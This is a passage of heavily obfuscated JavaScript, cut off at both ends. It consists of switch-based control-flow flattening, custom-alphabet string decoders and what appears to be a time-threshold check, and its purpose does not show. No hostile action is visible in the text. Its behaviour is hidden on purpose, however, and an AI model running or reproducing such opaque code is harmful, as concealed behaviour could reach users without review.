LrnnsD.UVOMOs.Y9Kupo+0x87:YgW5fb([LrnnsD.UVOMOs.arBcLvN,LrnnsD.UVOMOs.Y9Kupo,LrnnsD.UVOMOs.s3WAzj]=[-0xae,0x68,-0x8e],LrnnsD.lbXc6G=LrnnsD.UVOMOs,iHWlLY+=-0x6c,WQQCneN+=0xf,SHN2v9+=-0x9);break;case-0x86:YgW5fb([LrnnsD.UVOMOs.arBcLvN,LrnnsD.UVOMOs.Y9Kupo,LrnnsD.UVOMOs.s3WAzj]=[0xbe,0x10,-0xcb],xc0cRl.sG54yq[hLXEao[iHWlLY+-0xac]]=hLXEao[0x1]);if(typeof d176Uog[xc0cRl.sG54yq[hLXEao[0x3]]]===hLXEao[0xe]){YgW5fb(LrnnsD.lbXc6G=LrnnsD.UVOMOs,iHWlLY+=-0x79,WQQCneN+=-0xa1,SHN2v9+=0x1a5);break}else{YgW5fb(LrnnsD.lbXc6G=LrnnsD.UVOMOs,iHWlLY+=-0xb2,WQQCneN+=-0xa1,SHN2v9+=0x20a);break}default:return xc0cRl.Sd31KD=!0x0,d176Uog[xc0cRl.sG54yq[hLXEao[WQQCneN+-0x50]]]}},xc0cRl.Sd31KD=void 0x0,LrnnsD.Zds1lY_=LrnnsD.xc0cRl,k7irBc+=0x12d,SHN2v9+=-0x1b0);break;case 0x98:case LrnnsD.CfpImw.pAPrkdQ+-0x78:YgW5fb([qLj4wZ6.OnpHCX,qLj4wZ6.LiPfzSw,qLj4wZ6.z2A5ra,qLj4wZ6.xR9uGk={}]=KLoUzY,qLj4wZ6.gDX1sk=function(...k7irBc){return Iqt9WZE(0x3,0xa0,-0x7e,-0xb1,{qLj4wZ6:LrnnsD.qLj4wZ6,CfpImw:LrnnsD.CfpImw,EDnanwR:{}},k7irBc).next().value},qLj4wZ6.oXtUjW=function(...k7irBc){return Iqt9WZE(0x66,-0x5a,0x8b,-0x26,{qLj4wZ6:LrnnsD.qLj4wZ6,CfpImw:LrnnsD.CfpImw,M4MpnN:{}},k7irBc).next().value},oSPPDI(qLj4wZ6.oXtUjW),LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=-0x198,iHWlLY+=0x14a,WQQCneN+=-0x39,SHN2v9+=0x1d4);break;case WQQCneN-0xc8:return d176Uog[uoPEh3[hLXEao[0x3]]]=(0x1,LrnnsD.Mx267zI.W6aI27F)(fHzSi0v[uoPEh3[hLXEao[0x3]]]);case 0x58:case LrnnsD.CfpImw.pAPrkdQ+-0xa3:case 0x8d:return d176Uog[Fg1ntm[hLXEao[0x3]]]=(0x1,LrnnsD.sJngxA.rItqGCG)(fHzSi0v[Fg1ntm[hLXEao[0x3]]]);case LrnnsD.CfpImw.pAPrkdQ+0x2e:return bVDH84A(QEEFx96[hLXEao[0x39]]);case LrnnsD.CfpImw.pAPrkdQ+0xd5:case-0xd1:YgW5fb(LrnnsD.qLj4wZ6.__2OmZw=void 0x0,LrnnsD.qLj4wZ6.OP4Bz_={[(0x1,LrnnsD.CfpImw.Fkj3Uy)(hLXEao[0x45])]:function(...k7irBc){var iHWlLY,WQQCneN;function*SHN2v9(k7irBc,WQQCneN,KLoUzY={T6H8DC:{}},MXYOGg){while(k7irBc+WQQCneN!==0xa9)with(KLoUzY.d8duEM||KLoUzY)switch(k7irBc+WQQCneN){case k7irBc-0xac:YgW5fb([KLoUzY.T6H8DC.G5rXRo_,KLoUzY.T6H8DC.a0cqv7,KLoUzY.T6H8DC.cZ_tXcu]=[-0xbf,0x40,0x33],T6H8DC.QqFZbk=function(...k7irBc){return SHN2v9(0x115,-0xb8,{T6H8DC:KLoUzY.T6H8DC,PB_H9Cj:{}},k7irBc).next().value},T6H8DC.idMeVm_=function(...k7irBc){return SHN2v9(-0xe2,0x97,{T6H8DC:KLoUzY.T6H8DC,N0kdxq:{}},k7irBc).next().value},KLoUzY.d8duEM=KLoUzY.T6H8DC,k7irBc+=0x27,WQQCneN+=0x59);break;case 0xcf:case k7irBc- -0x97:YgW5fb([N0kdxq.qECLH7]=MXYOGg,N0kdxq.ZHtd3C=function*k7irBc(WQQCneN,KLoUzY,MXYOGg,iHWlLY={FFQlUS:{}}){while(WQQCneN+KLoUzY+MXYOGg!==0xa2)with(iHWlLY.vKQXOg||iHWlLY)switch(WQQCneN+KLoUzY+MXYOGg){case iHWlLY.FFQlUS.Xlx3FZn+-0x2a:YgW5fb(iHWlLY.FFQlUS.Alpi0Lv=hLXEao[KLoUzY+0x12f],iHWlLY.FFQlUS.FjTGlH=-hLXEao[WQQCneN+-0xcf],iHWlLY.vKQXOg=iHWlLY.FFQlUS,MXYOGg+=0xb9);break;case 0xae:case 0x6a:YgW5fb(iHWlLY.FFQlUS.BFHEzpB=[],iHWlLY.FFQlUS.kFYGf3N=hLXEao[WQQCneN+-0x1],iHWlLY.vKQXOg=iHWlLY.FFQlUS,WQQCneN+=0xcc,KLoUzY+=-0x154,MXYOGg+=-0x8a);break;case-0xb9:case-0x56:case-0xab:case WQQCneN- -0xee:YgW5fb(iHWlLY.vKQXOg=iHWlLY.FFQlUS,WQQCneN+=-0x79,KLoUzY+=0x10,MXYOGg+=0x53);break;case KLoUzY-0x23:return N0kdxq.CYSJ2m7=!0x0,bVDH84A(BFHEzpB);case-0x6c:case MXYOGg-0x78:default:YgW5fb(iHWlLY.FFQlUS.Xlx3FZn=0x1,iHWlLY.vKQXOg=iHWlLY.FFQlUS,WQQCneN+=0x124,KLoUzY+=-0x80,MXYOGg+=-0x6b);break;case iHWlLY.FFQlUS.Xlx3FZn+-0x49:case-0xa2:YgW5fb(iHWlLY.vKQXOg=iHWlLY.S9Ghql1,WQQCneN+=0x140,KLoUzY+=-0x138,MXYOGg+=0x161);break;case-0xc0:case-0x9c:YgW5fb(iHWlLY.FFQlUS.Xlx3FZn=-0xef,iHWlLY.vKQXOg=iHWlLY.KX6yD56,WQQCneN+=0xd6,KLoUzY+=0x95,MXYOGg+=0x26);break;case WQQCneN- -0x97:YgW5fb(iHWlLY.FFQlUS.Xlx3FZn=-0x7e,FFQlUS.qcloKX=\"15&0$~6^v7_x<{9],JM:bFcK}O=3Qz)BuD[o%2d;hX`+WC4yjUfle#!/Piw.k\\\"@8>T?R(L|nsVZqESaNImgHAptGr*Y\",FFQlUS.FHmLC81=\"\"+(N0kdxq.qECLH7||\"\"),FFQlUS.MpTc_yC=FFQlUS.FHmLC81.length,iHWlLY.vKQXOg=iHWlLY.FFQlUS,WQQCneN+=-0x5a,KLoUzY+=-0x1c,MXYOGg+=-0x15);break;case KLoUzY- -0x163:YgW5fb(BFHEzpB.push((kFYGf3N|FjTGlH<<Alpi0Lv)&hLXEao[0xd]),iHWlLY.vKQXOg=iHWlLY.FFQlUS,WQQCneN+=-0x186,KLoUzY+=0x57);break;case 0x20:case iHWlLY.FFQlUS.Xlx3FZn+0x8f:case-0xba:for(iHWlLY.FFQlUS.jax1NV=hLXEao[0x3];jax1NV<MpTc_yC;jax1NV++){iHWlLY.FFQlUS.MK7p8vs=qcloKX.indexOf(FHmLC81[jax1NV]);if(MK7p8vs===-hLXEao[KLoUzY+0x12d])continue;if(FjTGlH<hLXEao[0x3]){FjTGlH=MK7p8vs}else{YgW5fb(FjTGlH+=MK7p8vs*hLXEao[WQQCneN+-0xb3],kFYGf3N|=FjTGlH<<Alpi0Lv,Alpi0Lv+=(FjTGlH&hLXEao[WQQCneN+-0xb2])>hLXEao[WQQCneN+-0xb1]?hLXEao[KLoUzY+0x14c]:hLXEao[KLoUzY+0x14d]);do{YgW5fb(BFHEzpB.push(kFYGf3N&hLXEao[0xd]),kFYGf3N>>=hLXEao[0xc],Alpi0Lv-=hLXEao[KLoUzY+0x138])}while(Alpi0Lv>hLXEao[0x17]);FjTGlH=-hLXEao[0x1]}}if(FjTGlH>-hLXEao[0x1]){YgW5fb(iHWlLY.vKQXOg=iHWlLY.FFQlUS,MXYOGg+=0x26);break}else{YgW5fb(iHWlLY.vKQXOg=iHWlLY.FFQlUS,WQQCneN+=-0x186,KLoUzY+=0x57,MXYOGg+=0x26);break}}},N0kdxq.CYSJ2m7=void 0x0,N0kdxq.LgGmM0R=(0x1,N0kdxq.ZHtd3C)(0x5e,0x44,0x53).next().value);if(N0kdxq.CYSJ2m7){YgW5fb(KLoUzY.d8duEM=KLoUzY.N0kdxq,k7irBc+=0x1b4,WQQCneN+=-0x247);break}else{YgW5fb(KLoUzY.d8duEM=KLoUzY.N0kdxq,k7irBc+=0x1d9,WQQCneN+=-0x14f);break}default:case 0xad:return d176Uog[aASOsh]=(0x1,KLoUzY.T6H8DC.idMeVm_)(fHzSi0v[aASOsh]);case KLoUzY.T6H8DC.G5rXRo_+0x7f:return LgGmM0R;case KLoUzY.T6H8DC.a0cqv7+0xb0:case-0x24:YgW5fb([KLoUzY.T6H8DC.G5rXRo_,KLoUzY.T6H8DC.a0cqv7,KLoUzY.T6H8DC.cZ_tXcu]=[0xa5,0x82,-0x3],KLoUzY.d8duEM=KLoUzY.i88SpqC,k7irBc+=-0x18d,WQQCneN+=0x52);break;case WQQCneN- -0xea:return iHWlLY=!0x0,LrnnsD.CfpImw.kj6vaV[(0x1,QqFZbk)(0xd4)](k7irBc=>{oSPPDI(WQQCneN);function WQQCneN(...k7irBc){YgW5fb(k7irBc[hLXEao[0x0]]=hLXEao[0x1],k7irBc[hLXEao[0x1]]=\"D,CQlGiUtKJSagIEMBOs0]+!\\\"Hp%r#f9No$_uV4XF`Le|mRcWbz1h>)YTZyq;{3:Avjkn^d&Px?~(8w@}.<*/267=5[\",k7irBc[-hLXEao[0x3d]]=\"\"+(k7irBc[hLXEao[0x3]]||\"\"),k7irBc[hLXEao[0x19]]=k7irBc[-hLXEao[0x3d]].length,k7irBc[hLXEao[0x41]]=[],k7irBc[hLXEao[0x9]]=hLXEao[0x3],k7irBc[-hLXEao[0x40]]=hLXEao[0x3],k7irBc[hLXEao[0x3f]]=-hLXEao[0x1]);for(k7irBc[-hLXEao[0x3e]]=hLXEao[0x3];k7irBc[-hLXEao[0x3e]]<k7irBc[hLXEao[0x19]];k7irBc[-hLXEao[0x3e]]++){k7irBc[hLXEao[0x28]]=k7irBc[hLXEao[0x1]].indexOf(k7irBc[-hLXEao[0x3d]][k7irBc[-hLXEao[0x3e]]]);if(k7irBc[hLXEao[0x28]]===-hLXEao[0x1])continue;if(k7irBc[hLXEao[0x3f]]<hLXEao[0x3]){k7irBc[hLXEao[0x3f]]=k7irBc[hLXEao[0x28]]}else{YgW5fb(k7irBc[hLXEao[0x3f]]+=k7irBc[hLXEao[0x28]]*hLXEao[0x1d],k7irBc[hLXEao[0x9]]|=k7irBc[hLXEao[0x3f]]<<k7irBc[-hLXEao[0x40]],k7irBc[-hLXEao[0x40]]+=(k7irBc[hLXEao[0x3f]]&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(k7irBc[hLXEao[0x41]].push(k7irBc[hLXEao[0x9]]&hLXEao[0xd]),k7irBc[hLXEao[0x9]]>>=hLXEao[0xc],k7irBc[-hLXEao[0x40]]-=hLXEao[0xc])}while(k7irBc[-hLXEao[0x40]]>hLXEao[0x17]);k7irBc[hLXEao[0x3f]]=-hLXEao[0x1]}}if(k7irBc[hLXEao[0x3f]]>-hLXEao[0x1]){k7irBc[hLXEao[0x41]].push((k7irBc[hLXEao[0x9]]|k7irBc[hLXEao[0x3f]]<<k7irBc[-hLXEao[0x40]])&hLXEao[0xd])}return bVDH84A(k7irBc[hLXEao[0x41]])}function KLoUzY(k7irBc){if(typeof d176Uog[k7irBc]===hLXEao[0xe]){return d176Uog[k7irBc]=WQQCneN(fHzSi0v[k7irBc])}return d176Uog[k7irBc]}return LrnnsD.CfpImw.wvl7eq[KLoUzY(0xd5)+\"es\"](k7irBc)});case WQQCneN!=0x21&&WQQCneN-0xef:case-0x95:return d176Uog[aASOsh];case 0xa5:case 0xc6:case WQQCneN- -0xd2:return LgGmM0R;case WQQCneN- -0x115:[PB_H9Cj.aASOsh]=MXYOGg;if(typeof d176Uog[PB_H9Cj.aASOsh]===hLXEao[0xe]){YgW5fb(KLoUzY.d8duEM=KLoUzY.PB_H9Cj,k7irBc+=-0x204,WQQCneN+=0xd9);break}else{YgW5fb(KLoUzY.d8duEM=KLoUzY.PB_H9Cj,k7irBc+=-0x204,WQQCneN+=0x26e);break}case WQQCneN- -0xf7:case-0xd9:return}}YgW5fb(iHWlLY=void 0x0,WQQCneN=SHN2v9(0xc3,-0xac).next().value);if(iHWlLY){return WQQCneN}}});if(LiPfzSw===(0x1,gDX1sk)(0xd6)){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=0x149,iHWlLY+=-0x19d,WQQCneN+=0x85,SHN2v9+=-0xe2);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=0x72,iHWlLY+=-0x253,WQQCneN+=0x85,SHN2v9+=-0x64);break}case-0x28:case WQQCneN- -0x116:case-0x1b:if(z2A5ra===(0x1,gDX1sk)(0xd8)+(0x1,gDX1sk)(hLXEao[0x4e])){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,iHWlLY+=-0x5);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=-0x43,iHWlLY+=-0x383,WQQCneN+=-0xbe,SHN2v9+=0x323);break}case LrnnsD.CfpImw.pAPrkdQ+-0x4f:YgW5fb(Ka69SJp[hLXEao[0x4c]]=hLXEao[0x3],Ka69SJp[hLXEao[0x49]]=hLXEao[0x3],Ka69SJp[-hLXEao[0x4d]]=-hLXEao[0x1],LrnnsD.Zds1lY_=LrnnsD.xe7Vx1l,iHWlLY+=-0x133,SHN2v9+=0x140);break;case 0xad:case 0x1e:return t75mM0X;case SHN2v9- -0x2a:YgW5fb(LrnnsD.Mx267zI={},LrnnsD.Mx267zI.icZ2YXv=function(...k7irBc){return Iqt9WZE(-0x19,0xa0,-0x21f,0xb6,{Mx267zI:LrnnsD.Mx267zI,q2J0Vi:LrnnsD.q2J0Vi,LBbhrE:LrnnsD.LBbhrE,CfpImw:LrnnsD.CfpImw,eKQl0J9:{}},k7irBc).next().value},LrnnsD.Mx267zI.W6aI27F=function(...k7irBc){return Iqt9WZE(-0xb0,0x20,0x17,-0x15,{Mx267zI:LrnnsD.Mx267zI,q2J0Vi:LrnnsD.q2J0Vi,LBbhrE:LrnnsD.LBbhrE,CfpImw:LrnnsD.CfpImw,XypJH7:{}},k7irBc).next().value},oSPPDI(LrnnsD.Mx267zI.icZ2YXv),oSPPDI(LrnnsD.Mx267zI.W6aI27F),LrnnsD.Zds1lY_=LrnnsD.q2J0Vi,k7irBc+=0x97,iHWlLY+=-0x14f,WQQCneN+=-0x18a,SHN2v9+=0x1cd);break;case 0x22:case LrnnsD.CfpImw.pAPrkdQ+-0x28:case 0xe8:YgW5fb([...g9JXPVn.QEEFx96]=KLoUzY,g9JXPVn.QEEFx96[hLXEao[iHWlLY+0x328]]=hLXEao[0x1],g9JXPVn.QEEFx96[hLXEao[0x36]]=\"]HTfDYCGdtFPWlMmUrZIAoEk2_`8#B&5$|)~V.vL?NK+jna,3RbS[=y:s/!OzXi7xcp%qguwJQ{\\\"*he9>6^4;(10<}@\",g9JXPVn.QEEFx96[-hLXEao[WQQCneN+-0x65]]=\"\"+(g9JXPVn.QEEFx96[hLXEao[0x3]]||\"\"),LrnnsD.Zds1lY_=LrnnsD.g9JXPVn,iHWlLY+=0x2a0,WQQCneN+=-0xf3,SHN2v9+=-0x1d8);break;case 0x9e:case-0x44:case-0x4e:return d176Uog[RlmZw5[hLXEao[0x3]]];case 0x70:case WQQCneN-0x58:YgW5fb(LrnnsD.q2J0Vi={},LrnnsD.q2J0Vi.FmDfQ6B=function(...k7irBc){return Iqt9WZE(-0x11a,-0x26,0xa6,0x52,{q2J0Vi:LrnnsD.q2J0Vi,LBbhrE:LrnnsD.LBbhrE,CfpImw:LrnnsD.CfpImw,oppx0k:{}},k7irBc).next().value},LrnnsD.q2J0Vi.FkR2dH=function(...k7irBc){return Iqt9WZE(-0x52,0x40,0xcb,-0xc9,{q2J0Vi:LrnnsD.q2J0Vi,LBbhrE:LrnnsD.LBbhrE,CfpImw:LrnnsD.CfpImw,xe7Vx1l:{}},k7irBc).next().value},oSPPDI(LrnnsD.q2J0Vi.FmDfQ6B),oSPPDI(LrnnsD.q2J0Vi.FkR2dH),LrnnsD.Zds1lY_=LrnnsD.q2J0Vi,k7irBc+=-0x7f,iHWlLY+=0x17f,WQQCneN+=-0x19e,SHN2v9+=-0x31);break;case k7irBc!=-0xc0&&SHN2v9- -0x15:case-0x51:return d176Uog[Fg1ntm[hLXEao[0x3]]];case 0xbb:case WQQCneN-0x26d:YgW5fb(nn1QxT[-hLXEao[0x9]].push((nn1QxT[-hLXEao[0x48]]|nn1QxT[-hLXEao[0x21]]<<nn1QxT[hLXEao[0x49]])&hLXEao[0xd]),LrnnsD.Zds1lY_=LrnnsD.MyQODjg,SHN2v9+=0x133);break;case LrnnsD.CfpImw.pAPrkdQ+-0xe2:YgW5fb(__2OmZw=OP4Bz_[OnpHCX](),LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=-0x10e,iHWlLY+=0x2f6,WQQCneN+=0x10,SHN2v9+=-0x64);break;case iHWlLY- -0xd9:YgW5fb(nn1QxT[hLXEao[0x2]]=\"\"+(nn1QxT[hLXEao[0x3]]||\"\"),nn1QxT[hLXEao[0x12]]=nn1QxT[hLXEao[0x2]].length,nn1QxT[-hLXEao[0x9]]=[],LrnnsD.Zds1lY_=LrnnsD.MyQODjg,iHWlLY+=0x79,WQQCneN+=-0x242);break;case 0xb9:case SHN2v9-0x32:case-0x4d:YgW5fb(LrnnsD.CfpImw.pAPrkdQ=0x8,LrnnsD.Zds1lY_=LrnnsD.eKQl0J9,k7irBc+=0x17,iHWlLY+=-0x17f,WQQCneN+=0x93,SHN2v9+=0x119);break;case LrnnsD.CfpImw.pAPrkdQ+-0xf4:case-0x2:case 0x4d:YgW5fb(LrnnsD.Zds1lY_=LrnnsD.CfpImw,k7irBc+=-0x10c,iHWlLY+=0x1ba,SHN2v9+=0x26);break;case 0xd8:case LrnnsD.CfpImw.pAPrkdQ+0x5a:[X91GmE.LBVVPHx]=KLoUzY;if(typeof d176Uog[X91GmE.LBVVPHx]===hLXEao[0xe]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.X91GmE,iHWlLY+=0x108,WQQCneN+=-0x157,SHN2v9+=0xc6);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.X91GmE,k7irBc+=0x1d0,iHWlLY+=0xd0,WQQCneN+=-0x157,SHN2v9+=-0x163);break}case SHN2v9- -0x8d:case 0x75:return W9wj73W;case iHWlLY!=0x23a&&iHWlLY-0x168:YgW5fb(LrnnsD.sJngxA={},LrnnsD.sJngxA.RnossUR=function(...k7irBc){return Iqt9WZE(-0xf4,-0x2c,-0x17,0x56,{sJngxA:LrnnsD.sJngxA,qLj4wZ6:LrnnsD.qLj4wZ6,CfpImw:LrnnsD.CfpImw,p8waX55:{}},k7irBc).next().value},LrnnsD.sJngxA.rItqGCG=function(...k7irBc){return Iqt9WZE(-0x7e,0x82,0xb5,-0xa6,{sJngxA:LrnnsD.sJngxA,qLj4wZ6:LrnnsD.qLj4wZ6,CfpImw:LrnnsD.CfpImw,CYUaAxx:{}},k7irBc).next().value},oSPPDI(LrnnsD.sJngxA.RnossUR),LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=0x238,iHWlLY+=-0x37e,WQQCneN+=-0xbe,SHN2v9+=0x64);break;case LrnnsD.CfpImw.pAPrkdQ+0xd1:return d176Uog[LBVVPHx]=(0x1,LrnnsD.LBbhrE.Cv4Vq3d)(fHzSi0v[LBVVPHx]);case-0xcf:YgW5fb(nn1QxT[-hLXEao[0x48]]=hLXEao[0x3],nn1QxT[hLXEao[0x49]]=hLXEao[0x3],LrnnsD.Zds1lY_=LrnnsD.MyQODjg,k7irBc+=-0x122,iHWlLY+=-0xcf,WQQCneN+=0x44e,SHN2v9+=-0xa9);break;case LrnnsD.CfpImw.pAPrkdQ+-0x7c:YgW5fb(LrnnsD.q2J0Vi.GbWj3P=jrXwUO((0x1,LrnnsD.LBbhrE.nWIq98i)(0x126))[(0x1,LrnnsD.LBbhrE.nWIq98i)(0x127)+hLXEao[0x50]]((0x1,FmDfQ6B)(0x128)),LrnnsD.q2J0Vi.TlArTC=jrXwUO((0x1,FmDfQ6B)(0x129))[(0x1,FmDfQ6B)(0x12a)]());if(!GbWj3P||TlArTC-jrXwUO((0x1,FmDfQ6B)(0x12b))(GbWj3P,0xa)>LrnnsD.CfpImw.IG7Vlc){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.q2J0Vi,iHWlLY+=-0x145,WQQCneN+=0x133);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.LBbhrE,k7irBc+=0x278,iHWlLY+=-0x294,WQQCneN+=-0x57,SHN2v9+=-0x5);break}case-0x33:YgW5fb(QEEFx96[-hLXEao[WQQCneN+0x8f]]=QEEFx96[-hLXEao[0x37]].length,QEEFx96[hLXEao[0x39]]=[],QEEFx96[hLXEao[iHWlLY+0xb1]]=hLXEao[0x3],QEEFx96[hLXEao[0x15]]=hLXEao[0x3],QEEFx96[hLXEao[0x17]]=-hLXEao[0x1]);for(QEEFx96[hLXEao[iHWlLY+0x8c]]=hLXEao[WQQCneN+0x5a];QEEFx96[hLXEao[k7irBc+-0xec]]<QEEFx96[-hLXEao[0x38]];QEEFx96[hLXEao[0x4]]++){QEEFx96[hLXEao[0x28]]=QEEFx96[hLXEao[0x36]].indexOf(QEEFx96[-hLXEao[0x37]][QEEFx96[hLXEao[iHWlLY+0x8c]]]);if(QEEFx96[hLXEao[iHWlLY+0xb0]]===-hLXEao[0x1])continue;if(QEEFx96[hLXEao[0x17]]<hLXEao[0x3]){QEEFx96[hLXEao[WQQCneN+0x6e]]=QEEFx96[hLXEao[0x28]]}else{YgW5fb(QEEFx96[hLXEao[0x17]]+=QEEFx96[hLXEao[0x28]]*hLXEao[iHWlLY+0xa5],QEEFx96[hLXEao[0x29]]|=QEEFx96[hLXEao[0x17]]<<QEEFx96[hLXEao[0x15]],QEEFx96[hLXEao[k7irBc+-0xdb]]+=(QEEFx96[hLXEao[0x17]]&hLXEao[WQQCneN+0x75])>hLXEao[0x1f]?hLXEao[WQQCneN+0x77]:hLXEao[0x21]);do{YgW5fb(QEEFx96[hLXEao[k7irBc+-0xb7]].push(QEEFx96[hLXEao[0x29]]&hLXEao[0xd]),QEEFx96[hLXEao[0x29]]>>=hLXEao[WQQCneN+0x63],QEEFx96[hLXEao[k7irBc+-0xdb]]-=hLXEao[0xc])}while(QEEFx96[hLXEao[0x15]]>hLXEao[WQQCneN+0x6e]);QEEFx96[hLXEao[WQQCneN+0x6e]]=-hLXEao[0x1]}}if(QEEFx96[hLXEao[0x17]]>-hLXEao[iHWlLY+0x89]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.g9JXPVn,iHWlLY+=0xe4,WQQCneN+=-0xa3,SHN2v9+=-0xad);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.g9JXPVn,k7irBc+=-0x132,iHWlLY+=0x299,WQQCneN+=-0xa3,SHN2v9+=-0x43);break}case-0x52:case LrnnsD.CfpImw.pAPrkdQ+-0x101:case 0x7b:YgW5fb([...p8waX55.Fg1ntm]=KLoUzY,p8waX55.Fg1ntm[hLXEao[0x0]]=hLXEao[0x1]);if(typeof d176Uog[p8waX55.Fg1ntm[hLXEao[0x3]]]===hLXEao[0xe]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.p8waX55,k7irBc+=0x78,iHWlLY+=-0x11d,WQQCneN+=0xb8,SHN2v9+=0x4b);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.p8waX55,k7irBc+=0x2ae,iHWlLY+=-0x11d,WQQCneN+=-0x45,SHN2v9+=0x4b);break}case-0x8c:[EDnanwR.wY7tlY_]=KLoUzY;if(typeof d176Uog[EDnanwR.wY7tlY_]===hLXEao[0xe]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.EDnanwR,iHWlLY+=-0x91,WQQCneN+=0x80,SHN2v9+=0x196);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.EDnanwR,k7irBc+=0x4d,iHWlLY+=-0x91,WQQCneN+=-0x97,SHN2v9+=0x196);break}case LrnnsD.CfpImw.pAPrkdQ+0xd2:return d176Uog[RlmZw5[hLXEao[0x3]]]=(0x1,LrnnsD.q2J0Vi.FkR2dH)(fHzSi0v[RlmZw5[hLXEao[0x3]]]);case WQQCneN-0xb:YgW5fb(Ka69SJp[hLXEao[0x2]]=\"\"+(Ka69SJp[hLXEao[0x3]]||\"\"),Ka69SJp[-hLXEao[0x4b]]=Ka69SJp[hLXEao[0x2]].length,Ka69SJp[hLXEao[0x25]]=[],LrnnsD.Zds1lY_=LrnnsD.xe7Vx1l,iHWlLY+=-0x1,WQQCneN+=0x91,SHN2v9+=-0x91);break;case-0xcc:case-0x92:case 0xdf:YgW5fb(maHaSm(UdEMFQ,vueJj8),LrnnsD.Zds1lY_=LrnnsD.pRP5ZW,WQQCneN+=-0xc9,SHN2v9+=0xc0);break;case-0xed:case LrnnsD.CfpImw.pAPrkdQ+0x77:YgW5fb(pRP5ZW.UdEMFQ=function(...k7irBc){MXYOGg[hLXEao[0x1]]=k7irBc;return qLj4wZ6.OP4Bz_[qLj4wZ6.OnpHCX].apply(this)},pRP5ZW.vueJj8=qLj4wZ6.xR9uGk[qLj4wZ6.OnpHCX]);if(pRP5ZW.vueJj8){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.pRP5ZW,k7irBc+=0x9,WQQCneN+=-0x16c);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.pRP5ZW,k7irBc+=0x9,WQQCneN+=-0x235,SHN2v9+=0xc0);break}case LrnnsD.CfpImw.pAPrkdQ+-0xae:case-0xa6:case 0xb2:YgW5fb([...XypJH7.rP4CLJT]=KLoUzY,XypJH7._0svmx=function*k7irBc(iHWlLY,WQQCneN,SHN2v9={qPxUy1m:{}}){while(iHWlLY+WQQCneN!==0x95)with(SHN2v9.zudVUEf||SHN2v9)switch(iHWlLY+WQQCneN){case SHN2v9.qPxUy1m.WAmP7g+0x6:YgW5fb(XypJH7.rP4CLJT[hLXEao[iHWlLY+0xc8]].push((XypJH7.rP4CLJT[hLXEao[0x9]]|XypJH7.rP4CLJT[hLXEao[0x17]]<<XypJH7.rP4CLJT[hLXEao[0x49]])&hLXEao[iHWlLY+0xc4]),SHN2v9.zudVUEf=SHN2v9.qPxUy1m,WQQCneN+=0xa5);break;default:YgW5fb(XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x67]]=hLXEao[0x3],XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x99]]=-hLXEao[0x1]);for(XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x61]]=hLXEao[iHWlLY+-0xad];XypJH7.rP4CLJT[hLXEao[0x4f]]<XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x9e]];XypJH7.rP4CLJT[hLXEao[0x4f]]++){XypJH7.rP4CLJT[hLXEao[0x28]]=XypJH7.rP4CLJT[-hLXEao[iHWlLY+-0x62]].indexOf(XypJH7.rP4CLJT[hLXEao[0x2]][XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x61]]]);if(XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x88]]===-hLXEao[0x1])continue;if(XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x99]]<hLXEao[iHWlLY+-0xad]){XypJH7.rP4CLJT[hLXEao[0x17]]=XypJH7.rP4CLJT[hLXEao[0x28]]}else{YgW5fb(XypJH7.rP4CLJT[hLXEao[0x17]]+=XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x88]]*hLXEao[0x1d],XypJH7.rP4CLJT[hLXEao[iHWlLY+-0xa7]]|=XypJH7.rP4CLJT[hLXEao[0x17]]<<XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x67]],XypJH7.rP4CLJT[hLXEao[0x49]]+=(XypJH7.rP4CLJT[hLXEao[0x17]]&hLXEao[0x1e])>hLXEao[iHWlLY+-0x91]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(XypJH7.rP4CLJT[hLXEao[0x11]].push(XypJH7.rP4CLJT[hLXEao[iHWlLY+-0xa7]]&hLXEao[0xd]),XypJH7.rP4CLJT[hLXEao[0x9]]>>=hLXEao[0xc],XypJH7.rP4CLJT[hLXEao[iHWlLY+-0x67]]-=hLXEao[0xc])}while(XypJH7.rP4CLJT[hLXEao[0x49]]>hLXEao[0x17]);XypJH7.rP4CLJT[hLXEao[0x17]]=-hLXEao[0x1]}}if(XypJH7.rP4CLJT[hLXEao[0x17]]>-hLXEao[0x1]){YgW5fb(SHN2v9.zudVUEf=SHN2v9.qPxUy1m,iHWlLY+=-0x167,WQQCneN+=0x168);break}else{YgW5fb(SHN2v9.zudVUEf=SHN2v9.qPxUy1m,iHWlLY+=-0x167,WQQCneN+=0x20d);break}case 0xee:YgW5fb(XypJH7.rP4CLJT[hLXEao[0x11]]=[],XypJH7.rP4CLJT[hLXEao[0x9]]=hLXEao[0x3],SHN2v9.zudVUEf=SHN2v9.qPxUy1m,iHWlLY+=-0xc1,WQQCneN+=0x12);break;case 